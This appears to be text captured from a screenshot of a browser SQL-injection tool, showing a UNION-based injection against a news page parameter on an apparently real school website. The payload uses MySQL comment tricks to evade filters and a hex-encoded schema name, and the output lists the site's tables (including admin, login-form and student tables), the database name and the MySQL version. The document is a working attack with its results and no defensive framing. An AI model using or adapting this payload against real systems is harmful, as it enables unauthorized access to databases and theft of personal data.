 Load ···
Split···
Execu···
http://          /news/show1.php?id=1102 and 1=12 +/*!UNION+ALL+SELECT*/+1,2,
/*!group_concat(table_name)*/,/*!version()*/,/*!database()*/,6,7,8,9,10,11 from
/*!information_schema.tables*/ /*!where*/ /*!table_schema*/=0x686e797075686b315f7363686f6f6c --+-
Enable Post data Enable Referrer
最新消息
t_admin,t_album,t_homelink,t_homepic,t_jinju,t_loginform,t_news,t_photo,t_report,t_student,t_student2,t_week,t_yueli,t_zhouxun
hnypuhk1_school
5.5.52-cll
返回